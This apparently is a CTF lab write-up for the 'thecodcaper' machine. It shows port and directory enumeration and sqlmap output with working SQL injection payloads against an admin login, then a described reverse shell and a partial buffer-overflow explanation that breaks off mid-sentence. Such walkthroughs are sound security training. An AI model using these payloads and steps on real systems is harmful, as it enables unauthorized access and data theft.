thecodcaper CTF | write-up


Hello everyone, today's CTF is so impressive, not rated yet but from my little experience I can tell there's no easy or hard challenge, it's all about how out-of-the-box can you think. but no worries this one does have hints and the techniques are provided with the questioner. anyways! hope you guys enjoy this write-up, Let's enumerate machine!
root@kali:~# nmap -sV -sC 10.10.201.143
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-10 09:50 UTC
Nmap scan report for ip-10-10-201-143.eu-west-1.compute.internal (10.10.201.143)
Host is up (0.0018s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 6d:2c:40:1b:6c:15:7c:fc:bf:9b:55:22:61:2a:56:fc (RSA)
|   256 ff:89:32:98:f4:77:9c:09:39:f5:af:4a:4f:08:d6:f5 (ECDSA)
|_  256 89:92:63:e7:1d:2b:3a:af:6c:f9:39:56:5b:55:7e:f9 (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 02:8C:7D:6E:AC:54 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.93 seconds
root@kali:~#
root@kali:~# gobuster dir -u http://10.10.201.143/ -w /usr/share/dirb/wordlists/big.txt -x .php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.201.143/
[+] Threads:        10
[+] Wordlist:       /usr/share/dirb/wordlists/big.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     php
[+] Timeout:        10s
===============================================================
2020/04/10 09:53:19 Starting gobuster
===============================================================
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/.htaccess (Status: 403)
/.htaccess.php (Status: 403)
/administrator.php (Status: 200)
/server-status (Status: 403)
===============================================================
2020/04/10 09:53:22 Finished
===============================================================
root@kali:~#

So what's happening is that we will try to do a SQL injection in the POST data, we saved the request from burp and passed it to sqlmap
root@kali:~# sqlmap -r request.txt --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 10:02:28 /2020-04-10/

[10:02:28] [INFO] parsing HTTP request from 'request.txt'
[10:02:28] [INFO] resuming back-end DBMS 'mysql'
[10:02:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=admin' RLIKE (SELECT (CASE WHEN (7708=7708) THEN 0x61646d696e ELSE 0x28 END))-- MUAf&password=pass

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=admin' OR (SELECT 1403 FROM(SELECT COUNT(*),CONCAT(0x71706a6271,(SELECT (ELT(1403=1403,1))),0x716b627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- staB&password=pass

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 3219 FROM (SELECT(SLEEP(5)))CJGe)-- kkog&password=pass
---
[10:02:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[10:02:28] [INFO] fetching database names
[10:02:28] [INFO] used SQL query returns 5 entries
[10:02:28] [INFO] resumed: 'information_schema'
[10:02:28] [INFO] resumed: 'mysql'
[10:02:28] [INFO] resumed: 'performance_schema'
[10:02:28] [INFO] resumed: 'sys'
[10:02:28] [INFO] resumed: 'users'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] users

[10:02:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.201.143'
[10:02:28] [WARNING] you haven't updated sqlmap for more than 99 days!!!

[*] ending @ 10:02:28 /2020-04-10/

root@kali:~#

and we logged in with the credentials we got from the SQL injection, but the fun doesn't end there, we have a command prompt interacting with user
www-data, we definitely can do something about it.

after digging a little bit, I found the SSH private key to the user in the machine, thought why not! let's enter from the front door.
root@kali:~# vim id_rsa
root@kali:~# locate ssh2john
/usr/share/john/ssh2john.py
root@kali:~# /usr/share/john/ssh2john.py id_rsa
id_rsa has no password!
root@kali:~#
Great! no password 👌
But the issue here, when I tried to ssh to the machine, didn't let me in, it kept asking for the password, the next thing I thought about is a REVERSE SHELL from the command prompt!
so I managed to make a simple one with echo in the /tmp file, I managed to run it, and get a reverse shell from the user www-data

I then did some enumeration for files that are running as root for our user, to see if we can escalate. I used LinPEAS which is the new version of LinEnum.

we found an interesting file called root in /opt/secret/ and as explained by the CTF maker," The SUID file we found seems to expect 32 characters of input, and then immediately exits. This seems to warrant further investigation. Luckily I was practicing binary exploitation back when I was using that PC, so I have tools preinstalled to examine. One of those tools is pwndbg, a plugin for GDB which allows you to better examine binary files.
Run gdb /opt/secret/root and you should see a screen similar to this
This means that pwndbg has successfully been initialized. The next step is to test if anything happens when you send more then 32 characters. To do this type r < <(cyclic 50), that command runs the program and provides 50 characters worth of "cyclic" input.
Cyclic input goes like this: "aaaaaaaabaaacaaadaaaeaaaf" etc. Because it's in this "cyclic" format, it allows us to better understand the control we have over certain registers, for reasons you are about to see.
Once you run that command you should see something similar to this screen

Now this is where some knowledge of assembly helps. It seems that in this case we're able to overwrite EIP, which is known as the instruction pointer. The instruction pointer tells the program which bit of memory to execute next, which in an ideal case would have the program run normally. However, since we're able to overwrite it, we can theoretically execute any part of the program at any time. Recall the shell function from the source code, if we can overwrite EIP to point to the shell function, we can cause it to execute. This is also where the benefits of cyclic input show themselves. Recall that cyclic input goes in 4 character/byte sequences, meaning we're able to calculate exactly how many characters we need to 